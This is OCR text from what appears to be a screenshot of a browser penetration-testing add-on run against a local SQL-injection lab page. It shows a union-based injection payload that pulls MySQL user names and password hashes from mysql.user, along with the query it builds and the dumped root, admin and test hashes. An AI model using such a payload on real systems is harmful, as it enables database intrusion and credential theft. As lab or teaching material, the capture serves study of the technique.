 http://localhost/...0mysql.%60user%60
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,GROUP_CO
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,GROUP_CONCAT('MysqlUser:',User,'------MysqlPassword:',Password) FROM
mysql.`user`
Split URL
Execute
Enable Post data Enable Referrer
SELECT * from corps where id = 1 and 1=2 union select 1,2,3,GROUP_CONCAT('MysqlUser:',User,'------
MysqlPassword:',Password) FROM mysql.`user`
2-3
MysqlUser:root------MysqlPassword:*8A0253D0361907B7E425BB1EFAC07D2254EF421D,MysqlUser:admin------
MysqlPassword:*4ACFE3202A5FF5CF467898FC58AAB1D615029441,MysqlUser:test------
MysqlPassword:*94BDCEBE19083CE2A1F959FD02F964C7AF4CFC29